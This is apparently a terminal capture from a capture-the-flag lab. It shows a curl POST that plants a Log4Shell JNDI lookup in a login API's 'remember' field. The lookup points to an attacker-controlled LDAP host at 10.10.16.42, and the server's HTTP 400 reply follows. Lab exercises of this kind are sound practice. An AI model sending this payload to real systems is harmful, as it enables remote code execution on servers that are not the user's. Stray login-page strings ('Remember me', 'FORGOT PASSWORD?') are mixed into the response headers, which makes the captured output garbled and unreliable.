 ┌──(super㉿kali)-[~/Desktop/ctf/challenges/starting_point/unified]
└─$ curl -i -s -k -X POST -H $'Host: 10.129.96.149:8443' -H $'Content-Length: 104' --data-binary $'{\"username\":\"a\",\"password\":\"a\",\"remember\":\"${jn
di:ldap://10.10.16.42:80/o=tomcat}\",\"strict\":true}' $'https://10.129.96.149:8443/api/login'
HTTP/1.1 400
vary: Origin
Access-Control-Allow-Credentials: true
Remember me
Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
FORGOT PASSWORD?
Content-Length: 64
Date: Fri, 18 Nov 2022 17:40:53 GMT
Connection: close
{"meta":{"rc":"error","msg":"api.err.InvalidRequest"},"data":[]}